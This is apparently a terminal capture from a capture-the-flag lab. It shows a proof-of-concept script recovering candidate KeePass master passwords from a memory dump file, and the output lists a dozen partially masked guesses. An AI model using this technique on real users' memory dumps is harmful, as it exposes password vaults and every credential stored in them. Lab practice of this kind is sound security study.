 ┌──(kali㉿kali)-[~/keeper/keepass-dump-masterkey]
└─$ python3 poc.py ../KeePassDumpFull.dmp
2023-09-11 03:51:33,370 [.] [main] Opened ../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de